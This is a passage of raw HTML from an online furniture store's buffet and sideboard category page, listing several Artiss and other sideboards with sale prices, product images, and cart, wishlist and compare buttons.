https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-BF02-WD-ABC-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-BF02-WD-ABC-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-BF02-WD-ABC-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-BF02-WD-ABC-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-BF02-WD-ABC-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-BF02-WD-ABC-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-BF02-WD-ABC-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-BF02-WD-ABC-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" rel="tag">Buffet &amp; Side Tables</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-buffet-sideboard-cabinet-storage-4-doors-cupboard-hall-wood-hallway-table/" target="_self">Artiss Buffet Sideboard &#8211; DANA Oak</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>695.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>208.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="208.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FURNI-L-BF02-WD-ABC" data-item-categories="Buffet &amp; Side Tables"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=22475" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22475" data-product_sku="FURNI-L-BF02-WD-ABC" aria-label="Add &ldquo;Artiss Buffet Sideboard - DANA Oak&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-22475  wishlist-fragment on-first-load"
data-fragment-ref="22475"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22475,&quot;parent_product_id&quot;:22475,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=22475&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="22475"
data-product-type="simple"
data-original-product-id="22475"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/buffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf/?action=yith-woocompare-add-product&id=22475" class="compare button" data-product_id="22475" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-buffet-sideboard-cabinet-storage-4-doors-cupboard-hall-wood-hallway-table/" data-id="22475">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-23639 status-publish outofstock product_cat-buffet-side-tables product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-23639  wishlist-fragment on-first-load"
data-fragment-ref="23639"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23639,&quot;parent_product_id&quot;:23639,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=23639&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="23639"
data-product-type="simple"
data-original-product-id="23639"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/margaux-white-coastal-style-sideboard-buffet-unit/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-CCO-SB136-WHT-01_10-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-CCO-SB136-WHT-01_10-300x300.png 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-CCO-SB136-WHT-01_10-1024x1024.png 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-CCO-SB136-WHT-01_10-150x150.png 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-CCO-SB136-WHT-01_10-768x768.png 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-CCO-SB136-WHT-01_10-1536x1536.png 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-CCO-SB136-WHT-01_10-600x600.png 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-CCO-SB136-WHT-01_10-100x100.png 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-CCO-SB136-WHT-01_10.png 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-CCO-SB136-WHT-06_10-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-CCO-SB136-WHT-06_10-300x300.png 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-CCO-SB136-WHT-06_10-1024x1024.png 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-CCO-SB136-WHT-06_10-150x150.png 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-CCO-SB136-WHT-06_10-768x768.png 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-CCO-SB136-WHT-06_10-1536x1536.png 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-CCO-SB136-WHT-06_10-600x600.png 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-CCO-SB136-WHT-06_10-100x100.png 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-CCO-SB136-WHT-06_10.png 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" rel="tag">Buffet &amp; Side Tables</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/margaux-white-coastal-style-sideboard-buffet-unit/" target="_self">Margaux White Coastal Style Sideboard Buffet Unit</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,442.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>432.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="432.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V80-CCO-SB136-WHT" data-item-categories="Buffet &amp; Side Tables"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/margaux-white-coastal-style-sideboard-buffet-unit/" data-quantity="1" class="button product_type_simple" data-product_id="23639" data-product_sku="V80-CCO-SB136-WHT" aria-label="Read more about &ldquo;Margaux White Coastal Style Sideboard Buffet Unit&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-23639  wishlist-fragment on-first-load"
data-fragment-ref="23639"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23639,&quot;parent_product_id&quot;:23639,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=23639&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="23639"
data-product-type="simple"
data-original-product-id="23639"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/buffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf/?action=yith-woocompare-add-product&id=23639" class="compare button" data-product_id="23639" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/margaux-white-coastal-style-sideboard-buffet-unit/" data-id="23639">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-21858 status-publish instock product_cat-buffet-side-tables product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-21858  wishlist-fragment on-first-load"
data-fragment-ref="21858"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21858,&quot;parent_product_id&quot;:21858,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=21858&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="21858"
data-product-type="simple"
data-original-product-id="21858"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-buffet-sideboard-cabinet-white-doors-storage-shelf-cupboard-hallway-table-white/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-E-SIDE102-WH-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-E-SIDE102-WH-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-E-SIDE102-WH-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-E-SIDE102-WH-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-E-SIDE102-WH-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-E-SIDE102-WH-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-E-SIDE102-WH-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-E-SIDE102-WH-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-E-SIDE102-WH-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-E-SIDE102-WH-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-E-SIDE102-WH-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-E-SIDE102-WH-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-E-SIDE102-WH-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-E-SIDE102-WH-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" rel="tag">Buffet &amp; Side Tables</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-buffet-sideboard-cabinet-white-doors-storage-shelf-cupboard-hallway-table-white/" target="_self">Artiss Buffet Sideboard Sliding Doors &#8211; SERA White</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>298.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="89.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FURNI-E-SIDE102-WH" data-item-categories="Buffet &amp; Side Tables"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=21858" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21858" data-product_sku="FURNI-E-SIDE102-WH" aria-label="Add &ldquo;Artiss Buffet Sideboard Sliding Doors - SERA White&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-21858  wishlist-fragment on-first-load"
data-fragment-ref="21858"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21858,&quot;parent_product_id&quot;:21858,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=21858&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="21858"
data-product-type="simple"
data-original-product-id="21858"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/buffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf/?action=yith-woocompare-add-product&id=21858" class="compare button" data-product_id="21858" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-buffet-sideboard-cabinet-white-doors-storage-shelf-cupboard-hallway-table-white/" data-id="21858">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-33803 status-publish last instock product_cat-buffet-side-tables product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-33803  wishlist-fragment on-first-load"
data-fragment-ref="33803"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:33803,&quot;parent_product_id&quot;:33803,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=33803&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="33803"
data-product-type="simple"
data-original-product-id="33803"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-buffet-sideboard-kitchen-cupboard-storage-cabinet-pantry-wardrobe-shelf/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-MED-01-WH-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-MED-01-WH-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-MED-01-WH-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-MED-01-WH-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-MED-01-WH-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-MED-01-WH-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-MED-01-WH-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-MED-01-WH-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-MED-01-WH-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-MED-01-WH-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-MED-01-WH-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-MED-01-WH-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-MED-01-WH-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-MED-01-WH-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" rel="tag">Buffet &amp; Side Tables</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-buffet-sideboard-kitchen-cupboard-storage-cabinet-pantry-wardrobe-shelf/" target="_self">Artiss Buffet Sideboard 4 Doors &#8211; BERNE White</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>607.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>181.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="181.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FURNI-P-MED-01-WH-AB" data-item-categories="Buffet &amp; Side Tables"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=33803" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="33803" data-product_sku="FURNI-P-MED-01-WH-AB" aria-label="Add &ldquo;Artiss Buffet Sideboard 4 Doors - BERNE White&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-33803  wishlist-fragment on-first-load"
data-fragment-ref="33803"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:33803,&quot;parent_product_id&quot;:33803,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=33803&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="33803"
data-product-type="simple"
data-original-product-id="33803"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/buffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf/?action=yith-woocompare-add-product&id=33803" class="compare button" data-product_id="33803" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-buffet-sideboard-kitchen-cupboard-storage-cabinet-pantry-wardrobe-shelf/" data-id="33803">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-21925 status-publish first outofstock product_cat-buffet-side-tables product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-21925  wishlist-fragment on-first-load"
data-fragment-ref="21925"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21925,&quot;parent_product_id&quot;:21925,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=21925&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="21925"
data-product-type="simple"
data-original-product-id="21925"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-buffet-sideboard-cabinet-storage-shelf-cupboard-hallway-tabe-sliding-door/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FUNKI-K-BAM-3867-NT-GY-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FUNKI-K-BAM-3867-NT-GY-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FUNKI-K-BAM-3867-NT-GY-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FUNKI-K-BAM-3867-NT-GY-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FUNKI-K-BAM-3867-NT-GY-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FUNKI-K-BAM-3867-NT-GY-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FUNKI-K-BAM-3867-NT-GY-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FUNKI-K-BAM-3867-NT-GY-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FUNKI-K-BAM-3867-NT-GY-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FUNKI-K-BAM-3867-NT-GY-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FUNKI-K-BAM-3867-NT-GY-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FUNKI-K-BAM-3867-NT-GY-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FUNKI-K-BAM-3867-NT-GY-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FUNKI-K-BAM-3867-NT-GY-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
